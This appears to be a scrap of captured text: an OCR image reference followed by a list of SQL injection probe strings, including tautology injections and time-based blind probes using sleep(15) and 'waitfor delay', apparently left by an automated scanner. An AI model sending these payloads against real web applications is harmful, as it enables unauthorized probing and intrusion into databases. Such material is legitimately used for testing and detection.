
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="